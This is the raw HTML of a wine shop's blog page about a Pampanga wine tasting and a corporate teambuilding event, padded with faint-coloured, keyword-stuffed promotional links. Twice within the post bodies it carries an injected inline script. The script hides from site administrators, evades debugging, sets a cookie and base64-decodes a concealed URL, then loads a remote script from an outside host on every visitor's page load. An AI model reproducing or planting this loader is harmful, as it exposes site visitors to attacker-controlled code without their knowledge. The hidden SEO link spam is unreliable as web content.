<span style="font-size: 10pt; color: #ced4d9;">Address: <em>Bldg. 4081 Centennial Corner Creekside Road, Clark Freeport Zone, Philippines</em></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Email address: <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="mailto:manager@greenhousecafeclark.com?subject=GHC Contact" target="_blank" rel="noopener noreferrer">manager@greenhousecafeclark.com</a></span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >October 28, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/10/28/large-wine-shop-in-pampanga-slated-to-open-end-of-2023/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-10-28T08:39:03+00:00" >2023-10-28 08:39:03</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:15:49</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Large Wine Shop in Pampanga slated to open end of 2023</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2838 post-loop-7 post-parity-odd single-small  post-2838 post type-post status-publish format-standard hentry category-event category-events'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/09/26/wine-shop-in-clark-pampanga-held-wine-tasting-on-september-2023/' class='small-preview' title='Wine Shop in Clark Pampanga held wine tasting on September 2023'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/event/" rel="tag">Event</a>, <a href="http://www.yatswinecellars.com/category/events/" rel="tag">Events</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/09/26/wine-shop-in-clark-pampanga-held-wine-tasting-on-september-2023/' rel='bookmark' title='Permanent Link: Wine Shop in Clark Pampanga held wine tasting on September 2023'>Wine Shop in Clark Pampanga held wine tasting on September 2023			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><img class="aligncenter size-medium wp-image-37236" src="http://www.clarkwinecenter.com/wp-content/uploads/2023/09/Wine-tasting-3-300x225.jpg" alt="" width="300" height="225" /></p>
<p>Once again, wine lovers in Clark, Angeles City and other cities in Pampanga, Tarlac and Subic were treated to an evening of wine tasting at this wine shop in Pampanga. Clark Wine Center, well regarded as the largest wine shop in the Philippines held a public wine tasting that featured the paring of fine wine with food.</p>
<p><img class="aligncenter size-medium wp-image-37237" src="http://www.clarkwinecenter.com/wp-content/uploads/2023/09/Wine-tasting-4-300x225.jpg" alt="" width="300" height="225" /></p>
<p>A total of four flights of wine were served in this wine event in Clark Pampanga. The wines include sparking, white and red wine, each one is served with a bit-size portion of food that paired well with it. The flights of wines were structured and sequenced in such a way that it simulates a four-course dinner.</p>
<p><img class="aligncenter size-medium wp-image-37238" src="http://www.clarkwinecenter.com/wp-content/uploads/2023/09/Wine-tasting-1-300x225.jpg" alt="" width="300" height="225" /></p>
<p>For more information:</p>
<p><strong><a href="http://www.clarkwinecenter.com" target="_blank" rel="noopener noreferrer">Clark Wine Center</a></strong><br />
<em>Bldg 6460 Clark Observatory Building</em><br />
<em>Manuel A. Roxas Highway corner A Bonifacio Ave, </em><br />
<em>Clark Freeport Zone, Pampanga</em></p>
<p><a href="http://www.ClarkWineCenter.com" target="_blank" rel="noopener noreferrer">http://www.ClarkWineCenter.com</a></p>
<p>Tel: <strong>(045) 499-6200</strong><br />
Mobile/WhatsApp/SMS: <strong>0977-837-9012</strong></p>
<p>In Manila, Tel: <strong>(632) 8 633-1566</strong><br />
Mobile/WhatsApp/SMS: <strong>0917-5204393</strong></p>
<p><a href="mailto:Manager@YatsWineCellars.com" target="_blank" rel="noopener noreferrer"><strong>Manager@YatsWineCellars.com</strong></a></p>
<hr />
<p>A must-visit place for wine lovers visiting Pampanga is the biggest wine shop in Dau and Angeles City, called <a href="http://www.winecityphilippines.com" target="_blank" rel="noopener noreferrer"><u>Wine City.</u> </a> This is where wine lovers in the Philippines come to pick up a few good bottles of wine to bring back home to enjoy with family and friends.</p>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<hr />
<p>&nbsp;</p>
<p>Greenhouse Café <u>Garden Restaurant in Clark</u> is a <u>fine dining restaurant in Pampanga</u> that offers three dining venues, namely Indoor <u>Fine Dining Restaurant</u>, <u>Alfresco Dining at the Garden Restaurant</u>, and <u>Private Dining inside the Wine Cellar</u>.   Greenhouse Café a new fine dining restaurant in Clark Pampanga that offers the <u>best wine list in Pampanga</u>.</p>
<p>&nbsp;</p>
<hr />
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt; color: #ecf0f1;"><em>Reiterate: </em>While you are here in this <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine shop in Pampanga</a>, you can also do some <a style="color: #ecf0f1;" title="Cigar Shopping in Wine City Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shopping</a> in this <a style="color: #ecf0f1;" title="Cigar Shop in Pampanga, Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shop</a> in Pampanga.  At the same time, why not enjoy a nice <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">glass of wine</a> at the <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> here?  This <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> in Pampanga serves a number of quality <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wines by the glass</a> at very reasonable prices.    And for those with a taste for fine <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a>, the <a style="color: #ecf0f1;" title="Liquor Shop in Pampanga" href="https://winecityphilippines.com/aged-bourbon/">Liquor shop</a> of <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a> sells a variety of top-shelf <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a> from Islay, Speyside, Highland in Scotland, a the award-winning Kavalan <a style="color: #ecf0f1;" title="Single Malt Whiskey in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">single malt whiskey</a> from Taiwan.   And when you feel a little hungry, just stop by the <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">wine bistro</a> in Pampanga for some delectable <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">Bistro classics</a>.    Not in the mood for alcoholic drinks yet?  No problems, just order a cup of Nespresso from the <a style="color: #ecf0f1;" title="Coffee Shop in Pampanga" href="https://winecityphilippines.com/1832-2/">coffee shop</a> in Pampanga, lay back and relax in <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a>, a multi-purpose <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine store</a> in Pampanga.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Café" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that not only offers a relaxing <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a> dining venue but also offers the best restaurant wine list in Pampanga and top quality <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.  Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.     <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that offers the <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a> giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café Restaurant in Clark Pampanga</a></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Mobile/WhatsApp: 0917-5204393</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Phone: (045) 499-1514</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Address: <em>Bldg. 4081 Centennial Corner Creekside Road, Clark Freeport Zone, Philippines</em></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Email address: <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="mailto:manager@greenhousecafeclark.com?subject=GHC Contact" target="_blank" rel="noopener noreferrer">manager@greenhousecafeclark.com</a></span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Pampanga&rsquo;s crown jewel,&nbsp;Clark Freeport is a hub away from Manila for business and pleasure.&nbsp;&nbsp; Pampanga is a vibrant destination for both locals and tourists who are interested in food and wine.&nbsp; The question in many visitors&rsquo; minds is what is&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>the best restaurant in Pampanga</u></strong></a>?</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Frequent visitor have discovered one&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>fine-dining restaurant in Clark Philippines</u></strong></a>&nbsp; that offers the luxury of fine dining food and service but without the stiff ambiance of a fine dining restaurant.&nbsp; Generally lauded the Greenhouse Caf&eacute; (GHC) Restaurant and Gardens as the&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>best restaurant in Clark Pampanga</u></strong></a>, visitors characterize this restaurant in Clark Philippines as a modern fine dining restaurant.&nbsp;&nbsp; You can get more information by logging on the web site of&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>Greenhouse Caf&eacute; Restaurant and Gardens</u></strong></a>.</span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">GHC is also known among wine lovers to be a&nbsp;<strong><a style="color: #95a5a6;" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer"><u>good place to drink wine in Pampanga</u></a></strong>.&nbsp; With over a thousand wines on the list and all of the wines are priced fairly with very low mark-up, GHC offers the best wine list among all restaurants in Pampanga.</span></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >September 26, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="http://www.yatswinecellars.com/2023/09/26/wine-shop-in-clark-pampanga-held-wine-tasting-on-september-2023/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="http://www.yatswinecellars.com/author/yats-wine-cellars/" title="Posts by yats wine cellars" rel="author">yats wine cellars</a></span></span></span></span></span><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>yats wine cellars</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>http://www.yatswinecellars.com/wp-content/uploads/2019/05/Logo-Yats-2009-sm-153x300-e1559975701347-149x300.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-09-26T03:48:42+00:00" >2023-09-26 03:48:42</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:18:00</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Wine Shop in Clark Pampanga held wine tasting on September 2023</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-2829 post-loop-8 post-parity-even single-small  post-2829 post type-post status-publish format-standard hentry category-event category-events category-press'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='http://www.yatswinecellars.com/2023/09/26/venue-for-teambuilding-in-resort-in-clark-pampanga-used-by-kmc-mag-solutions-inc-on-september-12-13-2023/' class='small-preview' title='Venue for teambuilding in resort in Clark Pampanga used by  KMC Mag Solutions, Inc. on September 12-13, 2023'><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="http://www.yatswinecellars.com/category/event/" rel="tag">Event</a>, <a href="http://www.yatswinecellars.com/category/events/" rel="tag">Events</a>, <a href="http://www.yatswinecellars.com/category/press/" rel="tag">Press</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='http://www.yatswinecellars.com/2023/09/26/venue-for-teambuilding-in-resort-in-clark-pampanga-used-by-kmc-mag-solutions-inc-on-september-12-13-2023/' rel='bookmark' title='Permanent Link: Venue for teambuilding in resort in Clark Pampanga used by  KMC Mag Solutions, Inc. on September 12-13, 2023'>Venue for teambuilding in resort in Clark Pampanga used by  KMC Mag Solutions, Inc. on September 12-13, 2023			<span class='post-format-icon minor-meta'></span>	</a></h2></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><img class="aligncenter wp-image-35996 size-medium" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2023/09/KMC-1-300x225.jpg" alt="" width="300" height="225" /></p>
<p>KMC Mag Solutions, Inc. held its Team Building in Clearwater Resort on September 12-13, 2023. Clark Pampanga was the preferred destination for this event not only because of its proximity to Manila and good roads for a smooth journey but also the good law and order record of this freeport city.</p>
<p><img class="size-medium wp-image-35995 aligncenter" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2023/09/KMC-2-300x168.jpg" alt="" width="300" height="168" /></p>
<p>A total of 45 participants gathered in this lake resort in Clark Pampanga to hold their Team Building. To many participants who live in congested big cities, it is a treat just to experience the leisure lifestyle and natural surroundings around the lake and beach of this resort in Clark.</p>
<p><img class="size-medium wp-image-35994 aligncenter" src="http://www.clearwaterphilippines.com/resort/wp-content/uploads/2023/09/KMC-3-300x168.jpg" alt="" width="300" height="168" /></p>
<p><a href="http://www.clearwaterphilippines.com" target="_blank" rel="noopener noreferrer">Click here for more information about this resort in Clark as well as its accommodation and event facilities.</a></p>
<hr />
<p>This <a href="http://www.ClearwaterPhilippines.com" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">resort in Clark Pampanga</span></a> play host again to teambuilding exercises for companies travelling from Manila.  Improved roads linking Metro Manila to Clark Freeport in Pampanga further entices Manila-based companies to hold their events in resorts like Clearwater Resort in <a href="http://www.ClarkPhilippines.com" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">Clark Pampanga</span></a>.   Clark Pampanga offers many other attractive features and amenities.  One of the favorite stops that visitors to Clark Pampanga make is the famous wine shop called <a href="http://www.ClarkWineCenter.com" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">Clark Wine Center</span></a>.</p>
<hr />
<p>A must-visit place for wine lovers visiting Pampanga is the biggest wine shop in Dau and Angeles City, called <a href="http://http;//www:winecityphilippines.com" target="_blank" rel="noopener noreferrer"><u>Wine City</u></a> to pick up a few good bottles of wine to bring back home to enjoy with family and friends.</p>
<p>Pampanga Clark Freeport is blessed with an appealing ambiance that is conducive to a day of leisure and relaxation.  Adding to Clark Philippines’  many advantages as a premier destination for teambuilding, corporate outing and weddings, is one more feature.   Just a few-minute drive further down from the main gate of Clark, is one of the biggest wine shops in the Philippines.  <a href="https://winecityphilippines.com/" target="_blank" rel="noopener noreferrer">Wine City Philippines</a> is much more than a large wine shop in Pampanga.   It is a multi-purpose wine destination, offering a <a href="https://winecityphilippines.com/wine-city-food-menu/" target="_blank" rel="noopener noreferrer">good bistro in Angeles City Pampanga.</a>   It is also a good <a href="https://winecityphilippines.com/wine-by-the-glass/" target="_blank" rel="noopener noreferrer"><strong><span style="color: blue; text-decoration: none; text-underline: none;">wine bar in Pampanga</span></strong></a> Angeles City.</p>
<p>Greenhouse Café <u>Garden Restaurant in Clark</u> is a <u>fine dining restaurant in Pampanga</u> that offers three dining venues, namely Indoor <u>Fine Dining Restaurant</u>, <u>Alfresco Dining at the Garden Restaurant</u>, and <u>Private Dining inside the Wine Cellar</u>.   Greenhouse Café a new fine dining restaurant in Clark Pampanga that offers the <u>best wine list in Pampanga</u>.</p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt; color: #ecf0f1;"><em>Reiterate: </em>While you are here in this <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine shop in Pampanga</a>, you can also do some <a style="color: #ecf0f1;" title="Cigar Shopping in Wine City Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shopping</a> in this <a style="color: #ecf0f1;" title="Cigar Shop in Pampanga, Philippines" href="https://winecityphilippines.com/cuban-cigars/">cigar shop</a> in Pampanga. At the same time, why not enjoy a nice <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">glass of wine</a> at the <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> here? This <a style="color: #ecf0f1;" title="Wine Bar in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wine bar</a> in Pampanga serves a number of quality <a style="color: #ecf0f1;" title="Wine by the glass in Wine City Philippines" href="https://winecityphilippines.com/wine-by-the-glass/">wines by the glass</a> at very reasonable prices. And for those with a taste for fine <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a>, the <a style="color: #ecf0f1;" title="Liquor Shop in Pampanga" href="https://winecityphilippines.com/aged-bourbon/">Liquor shop</a> of <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a> sells a variety of top-shelf <a style="color: #ecf0f1;" title="Single Malt Whisky in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">Single Malt Whisky</a> from Islay, Speyside, Highland in Scotland, a the award-winning Kavalan <a style="color: #ecf0f1;" title="Single Malt Whiskey in Wine City Philippines" href="https://winecityphilippines.com/single-malt/">single malt whiskey</a> from Taiwan. And when you feel a little hungry, just stop by the <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">wine bistro</a> in Pampanga for some delectable <a style="color: #ecf0f1;" title="Bistro in Pampanga" href="https://winecityphilippines.com/wine-city-food-menu/">Bistro classics</a>. Not in the mood for alcoholic drinks yet? No problems, just order a cup of Nespresso from the <a style="color: #ecf0f1;" title="Coffee Shop in Pampanga" href="https://winecityphilippines.com/1832-2/">coffee shop</a> in Pampanga, lay back and relax in <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">Wine City Philippines</a>, a multi-purpose <a style="color: #ecf0f1;" title="Wine City Philippines" href="http://www.winecityphilippines.com">wine store</a> in Pampanga.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Café" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that not only offers a relaxing <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">garden restaurant</a> dining venue but also offers the best restaurant wine list in Pampanga and top quality <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1773" target="_blank" rel="noopener noreferrer">fine dining in Clark Pampanga</a>. This restaurant in Pampanga Clark Philippines offers indoor dining and <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1512" target="_blank" rel="noopener noreferrer">garden restaurant dining in Clark Pampanga</a>.  Celebrations and parties can be help in the covered venue next to the restaurant, accommodating up to 50 persons comfortably.     <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café</a> is a <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1625" target="_blank" rel="noopener noreferrer">good restaurant in Clark Pampanga</a> that offers the <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/?page_id=1782" target="_blank" rel="noopener noreferrer">best wine list in Pampanga</a> giving wine lovers over 500 selections of wine spanning a wide range of prices as well as covering all major wine regions of the world.</span></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #ced4d9;"><a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="https://greenhousecafeclark.com/" target="_blank" rel="noopener noreferrer">Greenhouse Café Restaurant in Clark Pampanga</a></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Mobile/WhatsApp: 0917-5204393</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Phone: (045) 499-1514</span><br />
<span style="font-size: 10pt; color: #ced4d9;">Address: <em>Bldg. 4081 Centennial Corner Creekside Road, Clark Freeport Zone, Philippines</em></span><br />
<span style="font-size: 10pt; color: #ced4d9;">Email address: <a style="color: #ced4d9;" title="Greenhouse Cafe restaurant in Clark Pampanga" href="mailto:manager@greenhousecafeclark.com?subject=GHC Contact" target="_blank" rel="noopener noreferrer">manager@greenhousecafeclark.com</a></span></p>
<p style="font-weight: 400;"><span style="color: #95a5a6;">Pampanga&rsquo;s crown jewel,&nbsp;Clark Freeport is a hub away from Manila for business and pleasure.&nbsp;&nbsp; Pampanga is a vibrant destination for both locals and tourists who are interested in food and wine.&nbsp; The question in many visitors&rsquo; minds is what is&nbsp;<a style="color: #95a5a6;" href="https://greenhousecafeclark.com" target="_blank" rel="noopener noreferrer"><strong><u>the best restaurant in Pampanga</u></strong></a>?</span></p>
